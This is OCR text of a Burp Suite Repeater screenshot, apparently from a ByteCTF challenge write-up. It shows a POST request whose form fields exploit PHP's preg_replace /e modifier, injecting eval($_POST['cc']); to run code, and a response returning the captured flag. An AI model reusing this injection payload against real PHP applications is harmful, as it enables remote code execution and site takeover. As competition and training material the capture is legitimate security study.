 Burp Suite Professional v1.7.30 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Go Cancel < | ▼ > | ▼ Target: http://112.126.101.16:9999 ?
Request
Raw Params Headers Hex
POST /replace.php HTTP/1.1
Host: 112.126.101.16:9999
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.8,zh-CN;q=0.5,ja;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=--------1922216787
Content-Length: 527
DNT: 1
Connection: close
Referer: http://112.126.101.16:9999/replace.php?id=685
Cookie: PHPSESSID=4jihllfqnuugt8eqmoinpolt47
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
----------1922216787
Content-Disposition: form-data; name="find"
bb/e
----------1922216787
Content-Disposition: form-data; name="replace"
eval($_POST['cc']);
----------1922216787
Content-Disposition: form-data; name="regex"
1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 08 Sep 2019 06:27:43 GMT
Content-Type: text/html
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.3.29
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 97
bytectf{ae26bafb4b378a86d3e453aed6b1037c}
string(41) "bytectf{ae26bafb4b378a86d3e453aed6b1037c}"
? < + > Type a search term 0 matches
先知社区
Ready 418 bytes | 40 millis